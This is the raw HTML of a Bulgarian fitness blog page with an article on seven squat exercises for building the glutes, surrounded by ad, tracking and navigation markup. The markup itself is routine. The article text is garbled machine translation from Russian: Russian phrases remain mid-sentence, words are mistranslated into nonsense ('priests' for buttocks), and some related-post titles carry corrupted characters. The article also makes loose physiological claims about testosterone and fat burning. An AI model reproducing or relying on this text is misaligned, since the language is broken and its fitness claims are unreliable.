                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3961 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://bg.bladeil.com/"><img src="https://bg.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Как да отслабнете: диета, хранене и спорт"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-46459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46459"><a href="//bg.bladeil.com/">Home</a></li>
<li id="menu-item-48154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48154"><a href="https://bg.bladeil.com/category/detsa">Деца</a></li>
<li id="menu-item-48155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48155"><a href="https://bg.bladeil.com/category/dieti">Диети</a></li>
<li id="menu-item-48156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48156"><a href="https://bg.bladeil.com/category/zhivot">Живот</a></li>
<li id="menu-item-48157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48157"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a></li>
<li id="menu-item-48158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48158"><a href="https://bg.bladeil.com/category/kosa">Коса</a></li>
<li id="menu-item-48159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48159"><a href="https://bg.bladeil.com/category/krasota">Красота</a></li>
<li id="menu-item-48160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48160"><a href="https://bg.bladeil.com/category/moda">Мода</a></li>
<li id="menu-item-48161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48161"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a></li>
<li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48162"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://bg.bladeil.com/">Home</a></span></span></div>
			
<article id="post-3961" class="post-3961 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Как да изпомпва клякам?</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://bg.bladeil.com/category/fitnes" itemprop="articleSection">Фитнес</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="8726" data-rejected-blocks="33" data-accepted-blocks="39"></span><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src=
"/wp-content/uploads/images/kak_nakachat_popu_prisedaniyami_elw.jpg"
alt="kak-nakachat-popu-prisedaniyami-uprazhneniya" title=
"kak-nakachat-popu-prisedaniyami-uprazhneniya">В ежедневието<br />
повечето хора са страстни за интелектуалния труд или зает<br />
нормална заседнала работа, седалищните мускули не само не получават<br />
натоварвания за тяхното развитие, но също са в постоянен вид<br />
сплескано състояние.</p>
<p>За да получите отговор на реалния въпрос, как да изпомпвате задника<br />
клякам, начинаещи трябва да се преодолеят и да отидат<br />
на професионалистите във фитнеса.</p>
<p>Начало тренировки, които помагат за укрепване на дъното<br />
на гърба, както и повишаване на тонуса на мускулите на бедрата и бедрата по време на<br />
клякам не са достатъчно ефективни за изпомпване<br />
обем на плячката. Защо? Само силови товари със съпротивление<br />
може да повиши нивото на тестостерон &#8211; мъжкия хормон на силата,<br />
което увеличава мускулния растеж и ускорява процеса на изгаряне на мазнините.</p>
<p>Определено количество от този хормон се открива при жените<br />
тялото. Ето защо, когато момичетата люлка &#8220;бразилски орех&#8221; в<br />
фитнес упражнения с мряна и &#8220;чаша&#8221; &#8211; тежка гира,<br />
мечтата за постигане на перфектната форма на „петата точка“ е близо<br />
изпълнение.</p>
<p>Всеки, който попита, възможно ли е да изпомпва задника само клякам<br />
у дома професионалистите реагират отрицателно. Укрепване на мускулите на задните части<br />
налице, но ги увеличете &#8211; не.</p>
<h2>Как да се изпомпва на клякам задник &#8211; програма за обучение</h2>
<p>Основната задача в този комплекс е просто редовна<br />
изпълнявайте 7 клякащи клякащи упражнения, които тренират всичко<br />
мускулите на тялото, включително бедрата и бедрата. В допълнение, тези класове ще бъдат<br />
снабдява тялото с необходимия тестостерон и създава екосистема<br />
в които мазнините ще се превърнат в основно гориво за устойчив растеж<br />
мускули.</p>
<p>1. Седалки с фитбол срещу стената (загряване)</p>
<p><img title="04-01" src=
"/wp-content/uploads/images/kak_nakachat_popu_prisedaniyami_elw_2.jpg"
alt="">Ние използваме 2 комплекта от 20 повторения, без да използваме теглото.<br />
пауза для отдыха после подхода – полминуты.</p>
<p><u>Активно задействуются</u>: ягодицы, квадрицепсы, подколенные<br />
сухожилия и мускули на кората.</p>
<p>Това упражнение е предимно тренировка за краката и<br />
задните части, укрепва разтягането и ускорява кръвообращението преди захранването<br />
натоварване, като по този начин се повишава неговата ефективност.</p>
<p>Fitball трябва да приляга плътно към стената<br />
упражнения. Седнете така, че да е горната част на бедрата<br />
успоредно на пода. Задръжте топката срещу стената с гърба си. следвам<br />
клякам по такъв начин, че да подготви тялото преди<br />
прилагане на максимална сила и мускулно напрежение, както и на<br />
премахнете риска от нараняване по време на почивката<br />
упражнения.</p>
<p>2. Класически: клякам с мряна</p>
<p><img title="04-02" src=
"/wp-content/uploads/images/kak_nakachat_popu_prisedaniyami_elw_3.jpg"
alt="">Изпълняваме 3 комплекта от 12, 10 или 8 повторения (в зависимост от<br />
ниво на обучение) и използването на мряна. Почивка след сета – в<br />
за 1 минута.</p>
<p><u>Работают</u>: ягодицы, квадрицепсы и подколенные<br />
сухожилие.</p>
<p>Това упражнение, според професионалисти, помага да се изпомпва задника<br />
клекнал момиче &#8220;в миг на око&#8221;. Той зарежда цялото дъно<br />
част от тялото, укрепва я, изгражда невероятна скулптура<br />
мускулите на седалищния мускул и коригират стойката. Ако честно избираш тегло,<br />
което ще бъде тежко до края на упражнението, след това обучение<br />
ще бъде успешна. Въпреки това, трябва да се помисли, че не може да се огъне<br />
аркой нижнюю часть спины, опускаясь надолу.</p>
<p>Когато гърдите ви стърчат, затегнете коремните мускули и натиснете долната част на гърба,<br />
леко огъване и повдигане. Този завой на таза се нуждае<br />
спаси през целия клек. Главната тайна е красива<br />
жени свещеници: колкото по-дълбоко седнете и след това преместете долната част на гърба<br />
обратно, толкова по-ефективно изпомпва &#8220;петата точка&#8221;. Таз и бедра<br />
подравнявам успоредно на пода, а след това със сила се издига,<br />
връщане към PI.</p>
<p>3. Гигантски люлки (затопляне)</p>
<p><img title="04-03" src=
"/wp-content/uploads/images/kak_nakachat_popu_prisedaniyami_elw_4.jpg"
alt="">Ние правим 3 комплекта от 15 повторения с леко тегло. развлечение<br />
след сета &#8211; половин минута.</p>
<p><u>Активно тренируются</u>: бедра и их боковая поверхность,<br />
рамене, ръце.</p>
<p>Клекна с тежест и едновременно с това я завърта напред и надолу<br />
&#8211; трафик с висок интензитет с бързи темпове, с които<br />
Мега-скоростта изгаря мазнините в цялото тяло. Практикуване на ръце и рамене<br />
бедрата, това помага да се подготви всяко момиче да вдигне щангата<br />
още по-голяма тежест, отколкото предишния ден. на самым в дальнейшем будет<br />
насърчават най-интензивното изпомпване на глутеуса и<br />
превръщайки свещениците в орешек.</p>
<p>Започнете с ниска стойка, леко приклекнала и поставете краката си<br />
позиции “plie” (малко по-широк от NB) и задръжте тежестта с двете<br />
ръце по средата на пода. Протегнете гърдите си и издърпайте корема си, прецедете<br />
долната част на гърба. Когато вдигате, избутвайте тежестта напред на правите ръце,<br />
я люлееше до ниво на гърдите.</p>
<p>Продължавайки траекторията на люлеене, намалете теглото до земята и се върнете обратно<br />
SP. Задръжте за 5 секунди най-ниската точка, успокояваща инерция.</p>
<p>Използвайте умерено тегло, с което можете да се справите<br />
извършване на 15 такива повторения. Трябва да правите с бързи темпове и<br />
почивка само между групите. 4. предни клекове</p>
<p><img title="04-04" src=
"/wp-content/uploads/images/kak_nakachat_popu_prisedaniyami_elw_5.jpg"
alt="">Изработваме 2 комплекта от 12 повторения с умерено тегло.</p>
<p><u>Целевые мышцы</u>: ягодицы, квадрицепсы, плечи и пресс.</p>
<p>За разлика от традиционните клекове<br />
на трапецовидния мускул зад корпуса, предните се отнасят<br />
поставяне на врата отпред. Това е едно от най-ефективните упражнения.<br />
да се създаде тънък средната част на тялото и красива задника.</p>
<p>Вдигнете ръцете си, огънете ги в лактите. себе си вземи лактите си<br />
преди. Дланите трябва да бъдат насочени нагоре. Върховете на пръстите на ръцете<br />
вземете щангата и я фиксирайте върху ключицата и раменете.</p>
<p>Напрегнете гърба и задните си части, като поемете дъх, намалете бавно.<br />
надолу. В същото време притиснете гърдите си напред. Уверете се, че центърът<br />
гравитацията пада върху гърба на краката. Твоите слаби трябва да бъдат<br />
извита, насочена назад и леко повдигната. Обратно с<br />
не може да образува изпъкнал<br />
арх.</p>
<p>Оттогава това упражнение е по-трудно от традиционните клякам<br />
включва много по-големи мускулни групи, отколкото в първия случай.<br />
Начинаещите трябва да започнат с малко тегло или просто с шията<br />
да изработи техниката и да формира стабилна долна част. И тогава<br />
Можете постепенно да усложнявате работата, вдигайки всички големи тежести, правейки<br />
всички по-дълбоки и по-бавни клякания скоро ще получат<br />
желаната бразилска закръгленост.</p>
<p>5. Купа Plye клякам</p>
<p><img title="04-05" src=
"/wp-content/uploads/images/kak_nakachat_popu_prisedaniyami_elw_6.jpg"
alt="">Правим 3 комплекта от 12, 10 повторения с умерено тегло. пауза<br />
след сета &#8211; не повече от 45 секунди.</p>
<p><u>Включаются в работу</u>: ягодицы, квадрицепсы, подколенные<br />
сухожилия, рамене и ръце.</p>
<p>Точно както в предните клякания, носете чаша<br />
тежест в предната част на тялото. Разликата им е, че те са все още<br />
по-силно натоварване на мускулите на &#8220;петата точка&#8221; отпуснати назад и да го направи<br />
още по-еластичен, изпомпван и подобен на орехче.</p>
<p>Клетките за чаши ви позволяват да изпуснете таза най-много<br />
ниска точка, не се натоварва и не обръща внимание на коленете. на<br />
най-дълбоката част се създава най-много и мускулите се стимулират<br />
екстремни товари.</p>
<p>Изправете се изправено, като държите дръпката с двете си ръце на нивото на ключицата.<br />
Бавно клекнете под „паралела“ и рязко<br />
ставай, повдигайки &#8220;чашата&#8221; над главата си. В горните и долните етапи<br />
движенията трябва да се задържат за 5 секунди, а между комплектите за почивка не е<br />
повече от 45 секунди. 6. Plyometric Squat Jumps</p>
<p><img title="04-06" src=
"/wp-content/uploads/images/kak_nakachat_popu_prisedaniyami_elw_7.jpg"
alt="">Направете 2 комплекта x 15 повторения (без тегло). Почивка след<br />
всеки сет &#8211; 30 секунди.</p>
<p><u>Нагружаем</u>: ягодицы, квадрицепсы и подколенные<br />
сухожилие.</p>
<p>Плиометричните скокове добавят елементи на интензивно кардио,<br />
изграждане на спортни форми и изгаряне на мазнини.</p>
<p>Изправен изправен, приклекни, доколкото можеш. след това<br />
скачам и когато, падайки надолу, отново докосваме земята,<br />
пауза за 5 секунди и повторете отново.</p>
<p>7. Меки клякам с полусфера BOSU и фитбол</p>
<p><img title="04-07" src=
"/wp-content/uploads/images/kak_nakachat_popu_prisedaniyami_elw_8.jpg"
alt="">Направете 2 комплекта от 15 повторения с умерено тегло. развлечение<br />
след набора &#8211; 45 секунди.</p>
<p><u>Целевые мышцы</u>: ягодицы, квадрицепсы и подколенные<br />
сухожилия, рамене и телета (телесни мускули).</p>
<p>Клетките за прегъване на BOSU осигуряват балансирано обучение<br />
и стабилизиране на кората, създава допълнително развитие на мускулите на бедрото и<br />
задните части.</p>
<p>Задръжте фитбола и застанете на черна повърхност.<br />
полукълбо. Задачата е трудна, за да се държи в пряка ръка<br />
нивото на гърдите на топката по време на упражнението върху нестабилното<br />
твърда опора. Но ще има универсално натоварване<br />
Бедрата, краката, раменете, бицепсите и трицепсите.</p>
<p>Докато се държи в права позиция, бавно клекна до паралела,<br />
издърпване на долната част на тялото назад и нагоре. Когато квадрицепс<br />
достигнете до паралелна линия с пода, задържайте се за 2 секунди и<br />
изправете се бавно. Повторете 15 пъти. Това е 1 комплект.</p>
<p>Опитвате се да „хвърлите ръкавица” &#8211; така нареченият комплекс<br />
негов автор е Брайън ДиСанто (треньор от Ню Йорк). Той съветва<br />
Всяко момиче да си зададе въпроса: не е ли малко слаб да се опита да въплъти<br />
сън? И тогава желает удачи и хорошего настроения!</p>
<p><center><iframe width="720" height="405" src=
"//rutube.ru/play/embed/10629115?p=aOHEzsSZ8p6fBYtJ4ewisw"
frameborder="0" webkitallowfullscreen="" mozallowfullscreen=""
allowfullscreen/><meta itemprop="width" content="720"><meta itemprop="height" content="405"></span></iframe></center></p>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-izpompva-klyakam.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-izpompva-klyakam.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%B8%D0%B7%D0%BF%D0%BE%D0%BC%D0%BF%D0%B2%D0%B0+%D0%BA%D0%BB%D1%8F%D0%BA%D0%B0%D0%BC%3F&url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-izpompva-klyakam.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-izpompva-klyakam.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-izpompva-klyakam.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%B8%D0%B7%D0%BF%D0%BE%D0%BC%D0%BF%D0%B2%D0%B0+%D0%BA%D0%BB%D1%8F%D0%BA%D0%B0%D0%BC%3F%20https%3A%2F%2Fbg.bladeil.com%2Fkak-da-izpompva-klyakam.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%B8%D0%B7%D0%BF%D0%BE%D0%BC%D0%BF%D0%B2%D0%B0+%D0%BA%D0%BB%D1%8F%D0%BA%D0%B0%D0%BC%3F%20https%3A%2F%2Fbg.bladeil.com%2Fkak-da-izpompva-klyakam.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-izpompva-klyakam.html&text=%D0%9A%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%B8%D0%B7%D0%BF%D0%BE%D0%BC%D0%BF%D0%B2%D0%B0+%D0%BA%D0%BB%D1%8F%D0%BA%D0%B0%D0%BC%3F"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-7560" class="post-card post-7560 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/dieta-ot-elda-za-7-dni.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/grechnevaya_dieta_dlya_pohudeniya_na_7_dnej_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/dieta-ot-elda-za-7-dni.html" rel="bookmark" itemprop="url"><span itemprop="headline">Диета от елда за 7 дни</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Ефективна загуба на тегло при диета от елда 1.1 Основни правила 1.2 Мога	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/dieta-ot-elda-za-7-dni.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:48:06+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7555" class="post-card post-7555 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/dieta-6-venchelistcheta-menyu-za-vseki-den.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/dieta_6_lepestkov_menyu_na_kazhdij_den_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/dieta-6-venchelistcheta-menyu-za-vseki-den.html" rel="bookmark" itemprop="url"><span itemprop="headline">Диета 6 венчелистчета &#8211; меню за всеки ден</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Правила за диета 6 венчелистчета 1.1 Съвети и трикове 1.2 Колко дълго може	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/dieta-6-venchelistcheta-menyu-za-vseki-den.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:47:10+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7101" class="post-card post-7101 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/funktsionalno-obuchenie-obuchenie-za-obiknovenikhora.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/funkcionalnaya_trenirovka_trening_dlya_obichnih_lyudej_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/funktsionalno-obuchenie-obuchenie-za-obiknovenikhora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Функционално обучение (обучение) за обикновенихора</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		В различни житейски ситуации большинства хора возникает цель не столько лепить из своей фигуры	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/funktsionalno-obuchenie-obuchenie-za-obiknovenikhora.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T17:16:23+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7102" class="post-card post-7102 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/dikhateni-uprazhneniya-strenikova-uprazhneniya-videokip.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/dihatelnaya_gimnastika_strelnikovoj_uprazhneniya_video_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/dikhateni-uprazhneniya-strenikova-uprazhneniya-videokip.html" rel="bookmark" itemprop="url"><span itemprop="headline">Дихате�&#8221;ни упражнения Стре�&#8221;никова: упражнения+ видеок�&#8221;ип</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Трудна съдба авторска дихате�&#8221;на техника &#8211; А�&#8221;ександра Нико�&#8221;аевна Стре�&#8221;никова &#8211; възпитана в нея си�&#8221;на,	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/dikhateni-uprazhneniya-strenikova-uprazhneniya-videokip.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T17:16:23+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7100" class="post-card post-7100 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/obuchenie-za-momicheta.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/krugovaya_trenirovka_dlya_devushek_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/obuchenie-za-momicheta.html" rel="bookmark" itemprop="url"><span itemprop="headline">Обучение за момичета</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Напоследък кръгъл обучение за момичета се счита за привилегията на атлетите, защото че с	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/obuchenie-za-momicheta.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T17:16:12+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7099" class="post-card post-7099 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/aerobni-trenirovki-pravila-uprazhneniya-video.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/aerobnaya_trenirovka_pravila-_uprazhneniya_video_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/aerobni-trenirovki-pravila-uprazhneniya-video.html" rel="bookmark" itemprop="url"><span itemprop="headline">Аеробни тренировки: правила, упражнения +видео</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Всеки, независимо от пола, аеробното обучение помага за поддържане на здравето и поддържане красива	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/aerobni-trenirovki-pravila-uprazhneniya-video.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T17:16:06+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/kak-da-izpompva-klyakam.html"/>
<meta itemprop="dateModified" content="2019-03-12"/>
<meta itemprop="datePublished" content="2019-03-12T06:51:15+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-da-izpompva-klyakam.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://bg.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

